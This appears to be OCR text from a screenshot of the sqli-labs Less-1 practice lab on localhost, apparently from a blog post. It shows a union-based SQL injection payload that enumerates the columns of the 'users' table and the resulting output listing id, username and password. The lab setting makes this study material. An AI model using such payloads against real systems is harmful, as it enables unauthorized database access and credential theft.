 Less-1 **Error Based- String** sqli-labs_百度搜索 【总结】sqli-labs Less(1-3
localhost/sqli-labs/Less-1/?id=0' union select 1,group_concat(co 60%
火狐官方站点 新手上路 常用网址 京东商城 天猫618 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs/Less-1/ -
?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_43531669